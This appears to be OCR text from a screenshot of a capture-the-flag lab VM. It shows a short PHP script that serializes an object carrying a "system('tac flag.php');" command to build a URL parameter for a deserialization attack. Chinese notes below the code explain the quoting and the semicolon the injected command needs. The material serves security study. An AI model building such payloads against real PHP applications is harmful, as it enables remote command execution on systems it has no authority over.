 Win2003_php - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali2023 DK_win10 Win2003_php
*C:\phpStudy\PHPTutorial\WWW\index.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
rce.php test.php index.php fish.php rk.js level5.php servercheck.php db-creds.inc index.php index.php
1 <?php
2 class FLAG{
3 public $flag_command = "system('tac flag.php');";
4 }
5 $exp = "o=".urlencode(serialize(new FLAG()));
6
7 echo $exp;
8 ?>
9
10
两个注意点：
1.外面使用双引号闭合，那么里面只能使用单引号闭合，如果再使用双引号会出现闭合错误
2.里面的指令需要带有;，不然即使反序列化成功，php也不会认为这是个可执行代码
ps
OCK OFF
PHP Hypertext Preprocessor file length : 136 lines : 10 Ln : 3 Col : 54 Sel : 0 | 0 Unix (LF) UTF-8 INS
开始 C:\phpStudy\PH... *C:\phpStudy\P... C:\WINDOWS\s... 20:09
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。